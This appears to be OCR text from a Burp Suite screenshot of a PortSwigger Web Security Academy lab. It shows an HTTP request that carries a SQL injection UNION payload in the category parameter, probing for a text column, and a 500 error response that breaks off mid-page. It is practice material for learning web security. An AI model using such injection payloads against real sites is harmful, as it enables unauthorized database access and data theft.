 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+'abcdef',+NULL,+NULL-- HTTP/2
2 Host: 0a290038031d977982403f9f00b800d0.web-security-academy.net
3 Cookie: session=yf39KwqGRqNJlTvXlXVs7Rgt5KtHd1lK
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a290038031d977982403f9f00b800d0.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2468
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.cs
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containi
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>